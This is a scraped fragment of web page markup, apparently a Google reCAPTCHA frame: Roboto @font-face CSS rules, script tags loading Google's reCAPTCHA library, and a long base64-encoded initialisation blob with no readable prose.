  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="5dm9blM0O1-IsDRZxpY-Zw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__ru.js" nonce="5dm9blM0O1-IsDRZxpY-Zw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5dm9blM0O1-IsDRZxpY-Zw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/[base64]/YMORwpzCnkvClcOAw70+Zmgvw7crwqDCtj/[base64]/CmcKXwpjDjsKcbMOHNQDCiMOSDcKcGwZre0FqUCvCjXhjw5vCj23DgkXChMO1KcOEc1AiBDHDi8Ksw7l4HwbCqsOLwrfDosKJw4Y7EsKYw4BSbcKNCMOGeMOVw77Dr8KQB1zCqh14Tkw5wrQ/ccOtdHtFSsOvw4/Cl8OwwpBnIsOyw7fDujEHwrfDtsOhw4TDisKBwq1Uw5HCmU7DjTzCvcKOwojCn8Ogwo3CjcO6woDCj8K/aX4VPMKuw75cwo0IaXPCrFLDosKAwrfDqMOpKMK8wrPCicODJWMDVy8GVMKlbcOvw6DDmULCpSMXwrPCpMOIw4TDpQjDh0XDoDDCnGDCgkpaw6QmwoQTw4pzwrbDtS8yw6dww4/[base64]/DoV8hw6RSwoBFwo/CucKjwpfCtCkUwoDCsRwKLcKjFDsMXcOHK2BJwqU6w48WIQXDpm/[base64]/PmlKw64mwojCmg1ewrUHOR3DqA5/w7DCmQ5Vw6rDl3/DnisffcO2w67DoVsywpfDtX1lw6taN8K3EcKqYcK8KcKDacK/HmBuw5tKw7nDqy19C3owwoPCrcK7GGVTwpXDh0IFwqsZw73CkSHCnyTCsSDDpcONUcOhw59gwpEew5RHIsKwwo3CmUgeSsOkb0LDo0LDk8OaXwHDrB9vSkBLYcOTNlEnw5QtwrLDiltQw4HDp8Kawp7CtB88DcK/wrPDmsOKwrx4wqcfF00xd3/CkwfDuSfDk03CrcKWPcO7wp/[base64]/Cm8O4eMKXCnDDtMKNKUDCmhlkAwdWRsKDwqvDmcKHwqDDnBo4F8KFDnzCrkM3wqVjwp/[base64]/[base64]/QD7CiSjDhMOMwrcqb8KgTsOdwqcSwphqw47DjGtDw64LwoRbbsOcDXUsw4bCkcK0IDTDrsO+w4hYw6tSwqQxVF7DsVzDnnHDgyMmPg5GT8K6GcKZw6kNNRTDk8K/w7bCk8KaFEzDhTnCkcKzHcOQOT7ChMKjw4MDwrk5wqvDqWEKwrnCtiLCt8Kqwo5KPh1mw7h+w6HCkMOTcBDDrR/CjMKebsOEX0tVw7fDvTjDnw0CXMOYw4FRR8OfR1J9wrM/fsO8Z8OveMOeE3E7woENwpbDtsO5wqLDjMOhwq5Awp7DrMKQW8ObTMOhEFPCtknDj0/ClFtnwqjDv8OUw6kvwoDCosKiCMO2wrU0w6fCpsKjw6/DvMOdwp3DnHjCuwbDvCBoBMKfPMOaUy13wqhXwppLwqTDvMOWIk3DqhNGM8KBFiPClAcTIsOFw5rCs8OZwpTDj8OGDUfCusKkw7ULwpPDs3jCtWtqwr7Dl24YwpDCs8OpfMK5w4/DjcKQJSU7wp3CrEskO8O0wqAcWsOPw5IEfklaDMOwe8K/ZGrDmgVXwqFzw6nDpsKbwo43TcOmw6nCg8OEw6zDnVzCokMow5HDicKSwp3DmcKFUcOiwot4CS5ELsOaw6/CmH8PFCnDusOxb3hvwpbDgShHwqRMQcKEMcKqSsKBbVIua8OnwrLCvU0mw7sSK8KRwpEQdA3Cj8O7woXDs8OJYMOZVGPDgSkowq47w5RUHB/[base64]/Ck8OBwoXCn8K/IsKawoRpwpAra1FsR1Vqw7Few6/[base64]/[base64]/[base64]/CgMObw6jCt8KMwpdEF8KoecKTw7XCrxvCq8OtwqQEHFYIXUXDqsK7cmp0HsOCcDTCk8OJwqTDj10tw5zDm1TCugfCmgVpdMKJwqXCllttw4/CryxAwoLCkErCuMKuAkoVworDusKIw77DuH7ClsO8PsO+VQIFPhdDD8OEwo3DiE1waDXDkMOawrTDgsKuY8KHw5Z6T2TDq8O+Rw1HwrTDrMOxw61Nw5Q/w7nCvcO/U38dUsOLGMO0w77CtsOOecKzw445ZcKRwoPDkQEHecKMYsK3A8O4MMKyEizCq8OxfkBiFxxUwpUMMEJpIsKBw5FjeFVow7k6w53CnwPDrnN2woRBcC3CmcKowqw/G8O2wpUwwpLDlVLCvhFIIFvCu8KJFMO8RWjDnXXDkxAPw5zCskxKCcKQwppjUBHDpcONwp/[base64]/[base64]/DoMOVJyMyw7gjaXMFwrl/w5MdGMO+woQIw5PCl8OawpcaHlfCs2ttDnjDu1jDoMOVwpbDncOUc8OZwrTDrXNCw5JUZsKvw4pwYGzCuMKABcKBwrYgwppmcFoCFMOGw63Dq8OfTcKZKsOQw4LCsAEZw6LCpMKKIMKTNQ/Dt0Ykwo3DlMKIwoDDvsKmw5BCDcOKw4EfYMKPFl0vwpzDrytwXVk4Zx7Dh0/DpC9pexnDqsO6w6RKLcKeDiViw4dEQ8OAwoRYw4fDlwZFYMOzwoYkSsKZwqwUYF55w5knwpkbwqvDncKbw4HDjlJxw4sCw5PCnD4zCcO/wp1qesKTM1fCpBrDrUBSVMKmTTjCvTJwEcKRFMKFw4/ChR/DojktwqYKwot3w5dpw7nDqsOTw7jDh8KdbB/CnQ4UQjZrDEEPwr5hw5oKwot6woh1CF/DpUPCk8Ozw5hAw68mwpTChWYmwpPCoCDDhsKQwprCrVXDuhXClcONABpcI8OQwosnwrbCpMOnwoIwwrsnw5QuR8KywozDu8KSDHXCj8OxwqsMw4fDlG87w7TDjsKjMVonR0nCrT5+RcOaTGnDp8KNwqPCuyDChsORw73CmMK3wp4JccKwdcKUL8KcwrnDnGxMwod+wo/Cr3wxOMKCacKvXi7Cp1c3PcKHwrjDpMOuCWkgDkXCpm/CoWLCm0o5NsK4bMOoW0/[base64]/[base64]/CqMKVOcKqw5DCliFFwoUneV/CpMKbw5PDlMOeAsOFPArDu8O9cybDu0bDvcKkw64uBMKNw4TDh3TCqMKEbgFkFcKTMsOSwofDrcKpwp0owrXCvkwmw5/[base64]/Dn8KpUMKdLRwnZEk0YcK2LzDDjsO9w5cLTFsCwrLDuUhcwoHCt8OnRgRJMz5SwpB0wrDCl8Kew7rCtB3CqMObDMOYw47CjnnDk3LDjARDc8KqXgfDr8KLQsOewqJ+wrzCoxnCm8K2wp19w5g4wqPChUBbS8K9Gnglwq5ywoA1wo/CjSU0Q8Kcw6RNwp3Dv8Obw5fCjX0LESjDnMOPwqV/w7TDkCc6esO+X8OZw4New40AJSjDusO/wqTDgxtYw7fCsGkbw4rDvUUAwqbDpxoKw4NDam/Cu2rDisOCwrzCqMODw651w7TCh8KaWm3DisKQeMKbw49gw7UBwprClF8qw6cHw47DkQRRwr7DnMOww7lcQB7Cq00lw6DDkXfDtSPDr8OJBsKfLcKCwr/Cn8OZw5TCtsKqe8OLwq7Dt8Kyw7Fiw7pCNgwPZFIfBMOkWR/DpcKFYMKMw498KS9uwpJaUcOQCsKcWsOqw4cGwoxxAcKxwrplOsOcw6wCw45nacKfVsOoIMOyCkBQwoTCs1zDgMKTwq/[base64]/[base64]/w63DlxxVwqjDmxlew5rCucOGO8Kmw50OVMOkw6xWw7Uww57Di8Khw6JEGcOPw4vCtsKSw5p9wpzCqsK5w4LDlSvDiDwNHjvDhUZObTBAfsOLfsOBw4VDwpxjw6vDihsdw69Owp3DgC7ChcKrwr7Du8ONBsOpw556woFOERFMMcO/w7Iew6rDv8O9wrDCiVDDksOAC34oQcKeLRtLRyxiWQfDkwgTw6bDik0PA8K9ScOow4XDl33CtGs1wpk7EsOrVigowrYjNnDDr8KDw7JCwq9fRnrDtFMJbcKCwpNiBMOAGULCr8KgwobDpD/DuMOZwphSw7JPcsOnQ8K+w6HDmcKQWDfCrMORwpbCicOAcgDCg1rDpQVpwr97woTCl8O7ZWHCjDDCu8OJBDbCmsO9wpZYMsOHw74vw4IzFg98bMKeNG/DosO/w79nw6HCpsKKw7ElAh7Dvx3CvAtAw543wrcWbgQ4w6xmeDbCgjsCw7nDp8KyXA9Owrhlw5QYwp3DswXDmz/Ci8OZw5DChsKoNypfasK1wpTDoCjDvnFCJMOVPcKxw68OCsOLwqDCn8KswpbDtcOzDCMGaRfDm17Dr8OzwqPCklYNw5zClsKdGjHDkMOIaMOqZcKLwoDDui7Cqj9VWnXDrEdewpLDmA5LZMKyOcKXd3TDoXfCh2k2a8O7AMOOwrjCskUvw7HCn8K0w61xDQ/DqT91TWfDuzwCwqDDhnzCjljCugx+wqYyw7PDonFIY3oWUcK8DEsLZ8Kywrw8wqAjw6sFwoZBQBvDhAFUHsOFVMKpw4DCs8KMw6DCqVAxWcKvwqMjfMOfVUAVVQsjwosxw4lNwpPCkMKHAMO0w6HDmcOybBU6JHTDgsKswoskw7g7wo7DhhzDm8KHwot/w6bCpmPCqsOqLDAkIGPDqcOjfBEx